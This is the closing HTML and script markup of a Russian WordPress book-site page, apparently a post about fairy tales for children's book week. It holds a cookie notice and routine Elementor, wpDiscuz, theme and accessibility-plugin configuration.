									<p>✅<br />Текст скопирован<br />в буфер обмена </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9013" class="elementor elementor-9013 elementor-location-popup" data-elementor-settings="{&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;url_action&quot;:&quot;hide&quot;,&quot;url_url&quot;:&quot;https:\/\/www.kniga-na-volge.ru\/afgan-albom\/&quot;,&quot;url&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50b4d078 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b4d078" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4bf1c0" data-id="7c4bf1c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38eaaf6 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="38eaaf6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Мы используем cookie
</strong>Во время посещения сайта вы соглашаетесь с тем, что мы обрабатываем ваши персональные данные с использованием метрических программ.<a href="https://www.kniga-na-volge.ru/cookies/"> Подробнее</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script id="kniga5-ratings-js-extra">
var KNIGA5 = {"ajax_url":"https://kniga-na-volge.ru/wp-admin/admin-ajax.php","nonce":"1d41917888","page_id":"6557"};
//# sourceURL=kniga5-ratings-js-extra
</script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/kniga5-book-ratings/kniga5-ratings.js?ver=1.1" id="kniga5-ratings-js"></script>
<script src="https://kniga-na-volge.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://kniga-na-volge.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://kniga-na-volge.ru/wp-admin/admin-ajax.php","nonce":"773c7fa213","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https://kniga-na-volge.ru/wp-json/nv/v1/posts/page/","query":"{\"page\":\"\",\"name\":\"staraya-dobraya-skazka\"}","lang":"ru_RU","masonryStatus":"enabled","masonryColumns":"3","blogLayout":"covers"};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://kniga-na-volge.ru/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://kniga-na-volge.ru/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.34.0" id="instant-page-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kniga-na-volge.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":700,"lg":701,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":699,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":700,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kniga-na-volge.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kniga-na-volge.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kniga-na-volge.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"216ce82be1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":700,"viewport_mobile":699,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6557,"title":"%C2%AB%D0%A1%D1%82%D0%B0%D1%80%D0%B0%D1%8F%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%8F%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0%C2%BB%20%E2%80%94%20%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0%20%D0%BD%D0%B0%20%D0%92%D0%BE%D0%BB%D0%B3%D0%B5","excerpt":"\u0421\u043a\u0430\u0437\u043a\u0438 \u043b\u044e\u0431\u044f\u0442 \u0432\u0441\u0435 \u0434\u0435\u0442\u0438. \u0421\u043a\u0430\u0437\u043a\u0430 \u2014 \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u044b\u0439 \u0443\u0447\u0438\u0442\u0435\u043b\u044c, \u043b\u0435\u043a\u0430\u0440\u044c \u0434\u0443\u0448\u0438, \u0443\u043c\u043d\u044b\u0439 \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043d\u0438\u043a, \u043e\u043d\u0430 \u0443\u0447\u0438\u0442 \u0440\u0435\u0431\u044f\u0442 \u0434\u043e\u0431\u0440\u0443 \u0438 \u043c\u0438\u043b\u043e\u0441\u0435\u0440\u0434\u0438\u044e. \u0418, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u0432 \u041d\u0435\u0434\u0435\u043b\u044e \u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u0438 \u044e\u043d\u043e\u0448\u0435\u0441\u043a\u043e\u0439 \u043a\u043d\u0438\u0433\u0438 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c \u0431\u0435\u0437 \u0441\u043a\u0430\u0437\u043e\u043a. ","featuredImage":"https:\/\/kniga-na-volge.ru\/wp-content\/uploads\/2019\/03\/mid-summer-boredom-hpl-resized-jpg.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wpdiscuz-combo-js-js-extra">
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"7","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"93cf2722934998d0f08735b0eadccd7a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 64MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.42","wc_post_id":"6557","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://kniga-na-volge.ru/wp-admin/admin-ajax.php","customAjaxUrl":"https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://kniga-na-volge.ru/wp-json/wpdiscuz/v1/update","restNonce":"773c7fa213","is_rate_editable":"0","menu_icon":"https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
</script>
<script id="wpdiscuz-combo-js-js-before">
var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
</script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.42" id="wpdiscuz-combo-js-js"></script>
<script id="bvi-script-js-extra">
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
//# sourceURL=bvi-script-js-extra
</script>
<script src="https://kniga-na-volge.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script id="bvi-script-js-after">
var Bvi = new isvek.Bvi(wp_bvi.option);
